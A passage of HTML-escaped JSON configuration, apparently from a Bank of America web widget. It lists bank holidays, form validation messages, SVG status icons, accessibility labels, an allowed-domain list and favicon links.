.&lt;/p&gt;&lt;/div&gt;&quot;,&quot;btnText1&quot;:&quot;Continue&quot;,&quot;btnText2&quot;:{&quot;bol&quot;:&quot;Cancel&quot;},&quot;modalHeaderBg&quot;:{&quot;bol&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg&quot;}}},&quot;bankHolidays&quot;:[&quot;01/01/2020&quot;,&quot;01/20/2020&quot;,&quot;02/17/2020&quot;,&quot;05/25/2020&quot;,&quot;09/07/2020&quot;,&quot;10/12/2020&quot;,&quot;11/11/2020&quot;,&quot;11/26/2020&quot;,&quot;12/25/2020&quot;,&quot;01/01/2021&quot;,&quot;01/18/2021&quot;,&quot;02/15/2021&quot;,&quot;05/31/2021&quot;,&quot;07/05/2021&quot;,&quot;09/06/2021&quot;,&quot;10/11/2021&quot;,&quot;11/11/2021&quot;,&quot;11/25/2021&quot;,&quot;12/25/2021&quot;,&quot;01/01/2022&quot;,&quot;01/17/2022&quot;,&quot;02/21/2022&quot;,&quot;05/30/2022&quot;,&quot;06/20/2022&quot;,&quot;07/04/2022&quot;,&quot;09/05/2022&quot;,&quot;10/10/2022&quot;,&quot;11/11/2022&quot;,&quot;11/24/2022&quot;,&quot;12/25/2022&quot;,&quot;01/02/2023&quot;,&quot;01/16/2023&quot;,&quot;02/20/2023&quot;,&quot;05/29/2023&quot;,&quot;06/19/2023&quot;,&quot;07/04/2023&quot;,&quot;09/04/2023&quot;,&quot;10/09/2023&quot;,&quot;11/11/2023&quot;,&quot;11/23/2023&quot;,&quot;12/25/2023&quot;,&quot;01/01/2024&quot;,&quot;01/15/2024&quot;,&quot;02/19/2024&quot;,&quot;05/27/2024&quot;,&quot;06/19/2024&quot;,&quot;07/04/2024&quot;,&quot;09/02/2024&quot;,&quot;10/14/2024&quot;,&quot;11/11/2024&quot;,&quot;11/28/2024&quot;,&quot;12/25/2024&quot;,&quot;01/01/2025&quot;,&quot;01/20/2025&quot;,&quot;02/17/2025&quot;,&quot;05/26/2025&quot;,&quot;06/19/2025&quot;,&quot;07/04/2025&quot;,&quot;09/01/2025&quot;,&quot;10/13/2025&quot;,&quot;11/11/2025&quot;,&quot;11/27/2025&quot;,&quot;12/25/2025&quot;,&quot;01/01/2026&quot;,&quot;01/19/2026&quot;,&quot;02/16/2026&quot;,&quot;05/25/2026&quot;,&quot;06/19/2026&quot;,&quot;07/04/2026&quot;,&quot;09/07/2026&quot;,&quot;10/12/2026&quot;,&quot;11/11/2026&quot;,&quot;11/26/2026&quot;,&quot;12/25/2026&quot;,&quot;01/01/2027&quot;,&quot;01/18/2027&quot;,&quot;02/15/2027&quot;,&quot;05/31/2027&quot;,&quot;06/19/2027&quot;,&quot;07/05/2027&quot;,&quot;09/06/2027&quot;,&quot;10/11/2027&quot;,&quot;11/11/2027&quot;,&quot;11/25/2027&quot;,&quot;12/25/2027&quot;],&quot;validationErrors&quot;:{&quot;validationErrorTitle&quot;:&quot;[errorMessages.length] items need your attention&quot;,&quot;validationSingleErrorTitle&quot;:&quot;1 item needs your attention&quot;,&quot;alphaOnly&quot;:&quot;Enter only letters.&quot;,&quot;numberOnly&quot;:&quot;Enter only numbers.&quot;,&quot;noNumbers&quot;:&quot;Do not enter numbers.&quot;,&quot;alphaNumeric&quot;:&quot;Enter only letters and numbers.&quot;,&quot;nameCharacters&quot;:{&quot;allowSpecialChars&quot;:&quot;Enter only letters, spaces, apostrophes ('), periods (.) and hyphens (-).&quot;,&quot;noSpecialChars&quot;:&quot;Enter only letters and spaces.&quot;},&quot;mailingAddress&quot;:&quot;Enter a valid mailing address. (No P.O. Boxes)&quot;,&quot;streetAddress&quot;:&quot;Start with a letter or number and follow with only letters, numbers, spaces, hyphens (-), slashes (/), periods (.) and pound signs (#).&quot;,&quot;cityCounty&quot;:&quot;Start with a letter and follow with only letters, spaces and hyphens (-).&quot;,&quot;cityCanada&quot;:&quot;Start with a letter and follow with only letters, spaces, periods (.), commas (,), apostrophes (') and hyphens (-).&quot;,&quot;stateCode&quot;:&quot;Enter only letters.&quot;,&quot;intlStreetAddress&quot;:&quot;Enter only letters, numbers, spaces, hyphens (-), slashes (/), periods (.), commas (,), apostrophes (') and pound signs (#).&quot;,&quot;unitNumber&quot;:&quot;Enter only letters, numbers, spaces, hyphens (-), periods (.), apostrophes (') and pound signs (#).&quot;,&quot;phone&quot;:&quot;Enter exactly 10 digits.&quot;,&quot;email&quot;:&quot;Enter only letters, numbers, dots (.), underscores (_) and hyphens (-) in the format xxx@xxx.xxx.&quot;,&quot;phoneOrEmail&quot;:&quot;Enter a 10-digit phone number or an email address using only letters, numbers, dots (.), underscores (_) and hyphens (-) in the format xxx@xxx.xxx.&quot;,&quot;zip&quot;:&quot;Enter the 5- or 9-digit ZIP code in the format ##### or #####-####.&quot;,&quot;ssn&quot;:&quot;Enter exactly 9 digits.&quot;,&quot;ein&quot;:&quot;Enter exactly 9 digits.&quot;,&quot;idCharacters&quot;:&quot;Enter only letters, numbers and asterisks (*).&quot;,&quot;numericValue&quot;:&quot;Enter only numbers with up to $0 decimal place(s).&quot;,&quot;integer&quot;:&quot;Enter only whole numbers (no decimals).&quot;,&quot;currency&quot;:&quot;Enter only numbers and a decimal.&quot;,&quot;dateFormat&quot;:{&quot;fullDate&quot;:&quot;Enter a valid month, day and year separated by non-numeric characters (MM/DD/YYYY).&quot;,&quot;monthYearDate&quot;:&quot;Enter a valid month and year separated by non-numeric characters (MM/YYYY).&quot;},&quot;startDate&quot;:&quot;Enter a date on or after $0.&quot;,&quot;endDate&quot;:&quot;Enter a date on or before $0.&quot;,&quot;isWeekday&quot;:&quot;Enter a weekday (Monday-Friday).&quot;,&quot;dateRange&quot;:&quot;Enter a date between $0 and $1.&quot;,&quot;minLength&quot;:&quot;Enter at least $0 characters.&quot;,&quot;maxLength&quot;:&quot;Enter no more than $0 characters.&quot;,&quot;lengthRange&quot;:&quot;Enter between $0 and $1 characters.&quot;,&quot;minValue&quot;:&quot;Enter a numeric value of $0 or more.&quot;,&quot;maxValue&quot;:&quot;Enter a numeric value of $0 or less.&quot;,&quot;valueRange&quot;:&quot;Enter a numeric value between $0 and $1.&quot;,&quot;multipleOf&quot;:&quot;Enter a multiple of $0.&quot;,&quot;maxRepeatedChar&quot;:&quot;$0 repeated too much. Please enter a different value.&quot;,&quot;maxChecked&quot;:&quot;Select no more than $0 options.&quot;,&quot;isNotSingleRepeatingChar&quot;:&quot;$0 is not a valid value.&quot;,&quot;sameAsField&quot;:&quot;Enter a value that matches $0.&quot;,&quot;notSameAsField&quot;:&quot;Enter a value different from $0.&quot;,&quot;isNotValue&quot;:&quot;Enter a valid $0.&quot;,&quot;customPattern&quot;:&quot;***You must supply a custom message when using the 'customerPattern' rule***&quot;,&quot;customFunction&quot;:&quot;***You must supply a custom message when using the 'customFunction' rule***&quot;,&quot;required&quot;:&quot;This field is required&quot;,&quot;namePrefix&quot;:&quot;Enter only letters.&quot;,&quot;nameSuffix&quot;:&quot;Enter only letters.&quot;,&quot;nameGeneration&quot;:&quot;Enter only letters.&quot;,&quot;AML.firstName&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.middleName&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.lastName&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.namePrefix&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.nameSuffix&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.nameGeneration&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.businessName&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.addressLine1&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.addressLine2&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.cityCounty&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.stateCode&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.zipCode&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.countryCode&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.dateOfBirth&quot;:&quot;$0 is not a valid value.&quot;,&quot;AML.ssn&quot;:&quot;Enter a valid SSN value.&quot;,&quot;AML.tin&quot;:&quot;Enter a valid TIN value.&quot;,&quot;AML.itin&quot;:&quot;Enter a valid ITIN value.&quot;,&quot;AML.ein&quot;:&quot;Enter a valid EIN value.&quot;},&quot;formErrorMessaging&quot;:{&quot;btnHideErrors&quot;:&quot;Hide additional errors&quot;,&quot;btnShowErrors&quot;:&quot;Show additional errors&quot;,&quot;btnShowMore&quot;:&quot;Show more&quot;,&quot;btnShowLess&quot;:&quot;Show Less&quot;},&quot;inputs&quot;:{&quot;openHelp&quot;:&quot;Open information for &quot;,&quot;closeHelp&quot;:&quot;Close information for &quot;,&quot;thisTopic&quot;:&quot;this topic&quot;,&quot;openTooltipIcon&quot;:&quot;What does [tooltipTopic] mean?&quot;,&quot;textareaCharRemaining&quot;:&quot;characters remaining.&quot;,&quot;textareaLimitExceeded&quot;:&quot;Limit exceeded.&quot;,&quot;masking&quot;:{&quot;actions&quot;:{&quot;hide&quot;:&quot;Hide&quot;,&quot;show&quot;:&quot;Show&quot;},&quot;inactive&quot;:&quot;The value of this field will be hidden from view when not active&quot;,&quot;instructions&quot;:{&quot;default&quot;:&quot;this value&quot;,&quot;message&quot;:&quot;It will automatically re-hide in 5 seconds.&quot;},&quot;securityText&quot;:&quot;This value has been hidden for security reasons.&quot;},&quot;currency&quot;:{&quot;currencySymbolADAText&quot;:&quot;Enter [currencySymbol] amount.&quot;},&quot;readonly&quot;:{&quot;maskedHintText&quot;:&quot;Select text to show [fieldLabel].&quot;}},&quot;inputCheckbox&quot;:{&quot;selectAll&quot;:&quot;Select all&quot;,&quot;unSelectAll&quot;:&quot;Deselect all&quot;},&quot;inputsCombobox&quot;:{&quot;inputLabel&quot;:&quot;Search&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;searchBtn&quot;:&quot;Search&quot;,&quot;dataSearching&quot;:&quot;Searching&quot;,&quot;noDataErrorTitle&quot;:&quot;Searching&quot;,&quot;noDataError&quot;:&quot;No results or we are unable to retrieve your data.&quot;,&quot;controlReset&quot;:&quot;Clear&quot;,&quot;controlToggleOpen&quot;:&quot;Toggle&quot;,&quot;inputInvalid&quot;:&quot;Enter a valid value.&quot;},&quot;inputsToggleSwitch&quot;:{&quot;checkedLabel&quot;:&quot;On&quot;,&quot;uncheckedLabel&quot;:&quot;Off&quot;},&quot;structuredData&quot;:{&quot;corporation&quot;:{&quot;context&quot;:&quot;https://schema.org&quot;,&quot;type&quot;:&quot;Corporation&quot;,&quot;name&quot;:&quot;Bank of America&quot;,&quot;url&quot;:&quot;https://www.bankofamerica.com/&quot;,&quot;logo&quot;:&quot;https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png&quot;},&quot;organization&quot;:{&quot;context&quot;:&quot;https://schema.org&quot;,&quot;type&quot;:&quot;Organization&quot;,&quot;name&quot;:&quot;Bank of America&quot;,&quot;url&quot;:&quot;https://www.bankofamerica.com/&quot;,&quot;logo&quot;:&quot;https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png&quot;}},&quot;messagingIcons&quot;:{&quot;warning&quot;:&quot;&lt;svg role=\&quot;img\&quot; aria-hidden=\&quot;true\&quot; focusable=\&quot;false\&quot; viewBox=\&quot;0 0 40 41\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;Page-1\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;g id=\&quot;orange_ico\&quot; transform=\&quot;translate(-1.000000, 0.000000)\&quot; fill-rule=\&quot;nonzero\&quot;&gt;&lt;g id=\&quot;Path_Clipping_Path\&quot; fill=\&quot;#B05705\&quot;&gt;&lt;path d=\&quot;M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;g id=\&quot;Path\&quot; transform=\&quot;translate(16.000000, 29.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;circle id=\&quot;Oval\&quot; cx=\&quot;5\&quot; cy=\&quot;4.31\&quot; r=\&quot;4.1\&quot;&gt;&lt;/circle&gt;&lt;/g&gt;&lt;g id=\&quot;Path-2\&quot; transform=\&quot;translate(17.000000, 9.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;path d=\&quot;M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;error&quot;:&quot;&lt;svg role=\&quot;img\&quot; aria-hidden=\&quot;true\&quot; focusable=\&quot;false\&quot; viewBox=\&quot;0 0 40 41\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;Page-1\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;g id=\&quot;red_ico\&quot; transform=\&quot;translate(-1.000000, 0.000000)\&quot; fill-rule=\&quot;nonzero\&quot;&gt;&lt;g id=\&quot;Path_Clipping_Path\&quot; fill=\&quot;#D82027\&quot;&gt;&lt;path d=\&quot;M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;g id=\&quot;Path\&quot; transform=\&quot;translate(16.000000, 29.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;circle id=\&quot;Oval\&quot; cx=\&quot;5\&quot; cy=\&quot;4.31\&quot; r=\&quot;4.1\&quot;&gt;&lt;/circle&gt;&lt;/g&gt;&lt;g id=\&quot;Path-2\&quot; transform=\&quot;translate(17.000000, 9.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;path d=\&quot;M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;info&quot;:&quot;&lt;svg role=\&quot;img\&quot; aria-hidden=\&quot;true\&quot; focusable=\&quot;false\&quot; viewBox=\&quot;0 0 40 40\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;Page-1\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;g id=\&quot;blue_ico\&quot; fill-rule=\&quot;nonzero\&quot;&gt;&lt;g id=\&quot;Path\&quot; fill=\&quot;#0A7EC2\&quot;&gt;&lt;path d=\&quot;M20,0 C8.954305,0 2.66453526e-15,8.954305 1.77635684e-15,20 C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,8.8817842e-16 20,4.4408921e-16 L20,0 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;g id=\&quot;Path-2\&quot; transform=\&quot;translate(15.000000, 6.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;path d=\&quot;M8,1.76 C3.61,-1.58 -1.35,3.38 2,7.76 L2,7.76 C6.38,11.12 11.35,6.16 8,1.76 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;g id=\&quot;Path-3\&quot; transform=\&quot;translate(16.000000, 16.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;path d=\&quot;M0.92,4 L0.92,15.28 C0.92,17.97 4.36,19.85 7.07,16.76 L7.07,2.52 C4.36,-0.57 0.92,1.32 0.92,4 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&quot;,&quot;success&quot;:&quot;&lt;svg role=\&quot;img\&quot; aria-hidden=\&quot;true\&quot; focusable=\&quot;false\&quot; viewBox=\&quot;0 0 40 40\&quot; version=\&quot;1.1\&quot; xmlns=\&quot;http://www.w3.org/2000/svg\&quot; xmlns:xlink=\&quot;http://www.w3.org/1999/xlink\&quot;&gt;&lt;g id=\&quot;Page-1\&quot; stroke=\&quot;none\&quot; stroke-width=\&quot;1\&quot; fill=\&quot;none\&quot; fill-rule=\&quot;evenodd\&quot;&gt;&lt;g id=\&quot;green_ico\&quot; fill-rule=\&quot;nonzero\&quot;&gt;&lt;g id=\&quot;Path\&quot; fill=\&quot;#7CB642\&quot;&gt;&lt;path d=\&quot;M20,0 C8.954305,-1.33226763e-15 2.66453526e-15,8.954305 1.77635684e-15,20 C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,-4.4408921e-16 20,-8.8817842e-16 L20,0 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;g id=\&quot;Path-2\&quot; transform=\&quot;translate(6.000000, 9.000000)\&quot; fill=\&quot;#FFFFFF\&quot;&gt;&lt;path d=\&quot;M27.22,1.42 C26.5923223,0.905191774 25.7828075,0.666733121 24.9762836,0.759068806 C24.1697596,0.851404492 23.4350849,1.2666512 22.94,1.91 L12.75,14.83 L5.62,9 C4.99232234,8.48519177 4.18280752,8.24673312 3.37628358,8.33906881 C2.56975963,8.43140449 1.83508491,8.8466512 1.34,9.49 C0.286551535,10.8243095 0.49077325,12.7555366 1.8,13.84 L11.3,21.56 C11.9282272,22.0780448 12.7400482,22.3184664 13.5490607,22.2260618 C14.3580732,22.1336571 15.0947706,21.716365 15.59,21.07 L27.69,5.73 C28.7147783,4.39983842 28.5073877,2.49802283 27.22,1.42 L27.22,1.42 Z\&quot; id=\&quot;Shape\&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;&quot;},&quot;messageIconText&quot;:{&quot;warning&quot;:&quot;warning&quot;,&quot;error&quot;:&quot;error&quot;,&quot;info&quot;:&quot;info&quot;,&quot;success&quot;:&quot;success&quot;},&quot;accordions&quot;:{&quot;statusIconADAText&quot;:{&quot;error&quot;:&quot;, contains an error message&quot;,&quot;warning&quot;:&quot;, contains an warning message&quot;,&quot;success&quot;:&quot;, contains a success message&quot;}},&quot;squeezeboxes&quot;:{&quot;statusIconADAText&quot;:{&quot;error&quot;:&quot;, contains an error message&quot;,&quot;warning&quot;:&quot;, contains an warning message&quot;,&quot;success&quot;:&quot;, contains a success message&quot;},&quot;status&quot;:{&quot;complete&quot;:&quot;complete&quot;,&quot;error&quot;:&quot;error&quot;,&quot;incomplete&quot;:&quot;incomplete&quot;},&quot;adaText&quot;:&quot;panels&quot;},&quot;showHideText&quot;:{&quot;collapseAll&quot;:&quot;Collapse all&quot;,&quot;expandAll&quot;:&quot;Expand all&quot;},&quot;arrowControl&quot;:{&quot;slideLeft&quot;:&quot;Slide left&quot;,&quot;slideRight&quot;:&quot;Slide right&quot;},&quot;tabNavigation&quot;:{&quot;dropdown&quot;:&quot;entering dropdown menu layer&quot;},&quot;smallImage&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-small.png&quot;,&quot;video&quot;:{&quot;play&quot;:&quot;Play video&quot;,&quot;replay&quot;:&quot;Replay video&quot;,&quot;pause&quot;:&quot;Pause video&quot;,&quot;rewind&quot;:&quot;Rewind video&quot;,&quot;fast-forward&quot;:&quot;Fast-forward video&quot;,&quot;captions&quot;:{&quot;enable&quot;:{&quot;titleAttr&quot;:&quot;Captions toggle&quot;,&quot;ariaLabel&quot;:&quot;Enable closed captioning&quot;,&quot;string&quot;:&quot;Press enter to enable closed captioning.&quot;},&quot;disable&quot;:{&quot;titleAttr&quot;:&quot;Captions toggle&quot;,&quot;ariaLabel&quot;:&quot;Disable closed captioning&quot;,&quot;string&quot;:&quot;Press enter to disable closed captioning.&quot;}},&quot;fullscreen&quot;:{&quot;on&quot;:{&quot;titleAttr&quot;:&quot;Full-screen toggle&quot;,&quot;string&quot;:&quot;Press enter to enable full-screen mode&quot;},&quot;off&quot;:{&quot;titleAttr&quot;:&quot;Full-screen toggle&quot;,&quot;string&quot;:&quot;Press enter to exit full-screen mode&quot;}},&quot;transcript&quot;:{&quot;header&quot;:&quot;Transcript&quot;,&quot;show&quot;:&quot;View transcript&quot;,&quot;hide&quot;:&quot;Hide transcript&quot;,&quot;collapsed&quot;:&quot;Transcript collapsed&quot;,&quot;expanded&quot;:&quot;Transcript expanded&quot;},&quot;time-elapsed&quot;:&quot;00:00&quot;,&quot;time-total&quot;:&quot;00:00&quot;,&quot;volume-up&quot;:&quot;Volume up&quot;,&quot;volume-down&quot;:&quot;Volume down&quot;,&quot;volume-control&quot;:{&quot;titleAttr&quot;:&quot;Volume control&quot;,&quot;ariaLabel&quot;:&quot;Press enter to activate volume control. Use the Up and Down arrow keys to adjust the volume.&quot;},&quot;status&quot;:{&quot;loadingStarted&quot;:&quot;Loading video&quot;,&quot;loadingComplete&quot;:&quot;Loading complete&quot;}},&quot;pagination&quot;:{&quot;first&quot;:&quot;First&quot;,&quot;previous&quot;:&quot;Previous&quot;,&quot;next&quot;:&quot;Next&quot;,&quot;last&quot;:&quot;Last&quot;,&quot;showing&quot;:&quot;Showing&quot;,&quot;showingNext&quot;:&quot;Showing next&quot;,&quot;to&quot;:&quot;to&quot;,&quot;of&quot;:&quot;of&quot;,&quot;display&quot;:&quot;Rows&quot;,&quot;noMoreDataPrefix&quot;:&quot;After this data set, there will be&quot;,&quot;noMoreDataToLoad&quot;:&quot;Nothing more to show&quot;,&quot;noMoreDataSuffix&quot;:&quot;&quot;,&quot;pageType&quot;:&quot;Page&quot;,&quot;rowsPerPage&quot;:&quot;Rows per page&quot;,&quot;results&quot;:&quot;results&quot;,&quot;for&quot;:&quot;for&quot;,&quot;showMoreRows&quot;:&quot;Show more&quot;,&quot;selectNumberOfResults&quot;:&quot;Select the number of results per page that you would like displayed&quot;,&quot;selectPageNumber&quot;:&quot;Select the page number that you would like displayed&quot;,&quot;adaText&quot;:{&quot;ariaLabel&quot;:&quot;Pagination&quot;}},&quot;dataTable&quot;:{&quot;noDataErrorTitle&quot;:&quot;Alert&quot;,&quot;noDataError&quot;:&quot;We are currently unable to retrieve your data. Please try again later.&quot;,&quot;sorting&quot;:{&quot;iconSortable&quot;:&quot;column is sortable&quot;,&quot;iconDirection&quot;:&quot;column is sorted&quot;,&quot;directionAsc&quot;:&quot;ascending&quot;,&quot;directionDsc&quot;:&quot;descending&quot;}},&quot;chips&quot;:{&quot;groupFilterLabel&quot;:&quot;Filter Options&quot;,&quot;chipReset&quot;:&quot;Reset [chipText] options [chipValue] back to default.&quot;,&quot;chipPolite&quot;:&quot;[chipText] has changed from [layerCurrent] to [layerNow]&quot;},&quot;spinner&quot;:{&quot;cancelBtn&quot;:&quot;Cancel&quot;,&quot;retryBtn&quot;:&quot;Try again&quot;,&quot;initMessage&quot;:&quot;Loading&quot;},&quot;whiteListDomains&quot;:{&quot;allEnv&quot;:[&quot;bankofamerica.com&quot;,&quot;bofa.com&quot;,&quot;bofacapital.com&quot;,&quot;merrill.com&quot;,&quot;merrilledge.com&quot;,&quot;merrillhomeloans.com&quot;,&quot;ml.com&quot;,&quot;mymerrill.com&quot;,&quot;octavebenefits.com&quot;,&quot;totalmerrill.com&quot;,&quot;ustrust.com&quot;],&quot;nonProdEnvOnly&quot;:[&quot;bamlqa.com&quot;,&quot;merrillsit1.com&quot;,&quot;merrillsit2.com&quot;,&quot;mymerrillpl1.com&quot;,&quot;mymerrillpl2.com&quot;,&quot;salesforce.com&quot;,&quot;ustrustqa.com&quot;,&quot;visual.force.com&quot;]},&quot;carousels&quot;:{&quot;ariaLabelPrev&quot;:&quot;Previous&quot;,&quot;ariaLabelNext&quot;:&quot;Next&quot;,&quot;ariaLabel&quot;:&quot;Slide [slideIndex] of [slidesLength]&quot;},&quot;skeletonLoader&quot;:{&quot;pageLoadingStart&quot;:&quot;Page loading started&quot;,&quot;pageLoadingComplete&quot;:&quot;Page loading complete&quot;,&quot;pageLoadingMultiStart&quot;:&quot;One or more page sections are loading&quot;,&quot;pageLoadingMultiComplete&quot;:&quot;All page sections are now loaded&quot;,&quot;sectionLoadingStart&quot;:&quot;Section loading in progress&quot;,&quot;sectionLoadingComplete&quot;:&quot;Section loading complete&quot;},&quot;progressStepper&quot;:{&quot;complete&quot;:&quot;complete&quot;,&quot;incomplete&quot;:&quot;incomplete&quot;,&quot;current&quot;:&quot;current&quot;,&quot;error&quot;:&quot;error&quot;,&quot;statusText&quot;:&quot;Status: &quot;,&quot;stepText&quot;:&quot;step&quot;,&quot;stepTextOf&quot;:&quot;of&quot;,&quot;statusSpacer&quot;:&quot; with &quot;},&quot;timestamp&quot;:{&quot;asOf&quot;:&quot;As of&quot;,&quot;at&quot;:&quot;at&quot;,&quot;asOfToday&quot;:&quot;As of today&quot;,&quot;timestampFormatDateAndTime&quot;:&quot;As of [DATE] at [TIME]&quot;,&quot;timestampFormatDateOnly&quot;:&quot;As of [DATE]&quot;,&quot;timestampMonthNamesShort&quot;:[&quot;Jan&quot;,&quot;Feb&quot;,&quot;Mar&quot;,&quot;Apr&quot;,&quot;May&quot;,&quot;Jun&quot;,&quot;Jul&quot;,&quot;Aug&quot;,&quot;Sep&quot;,&quot;Oct&quot;,&quot;Nov&quot;,&quot;Dec&quot;]},&quot;progressTracker&quot;:{&quot;connectorText&quot;:&quot;of&quot;},&quot;allFavicons&quot;:{&quot;links&quot;:[{&quot;rel&quot;:&quot;apple-touch-icon&quot;,&quot;sizes&quot;:&quot;180x180&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png&quot;},{&quot;rel&quot;:&quot;icon&quot;,&quot;sizes&quot;:&quot;32x32&quot;,&quot;type&quot;:&quot;image/png&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png&quot;},{&quot;rel&quot;:&quot;icon&quot;,&quot;sizes&quot;:&quot;16x16&quot;,&quot;type&quot;:&quot;image/png&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png&quot;},{&quot;rel&quot;:&quot;icon&quot;,&quot;sizes&quot;:&quot;192x192&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png&quot;},{&quot;rel&quot;:&quot;mask-icon&quot;,&quot;color&quot;:&quot;#6e6e6e&quot;,&quot;href&quot;:&quot;/gt-footer-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg&quot;},{&quot;rel&quot;:&quot;shortcut 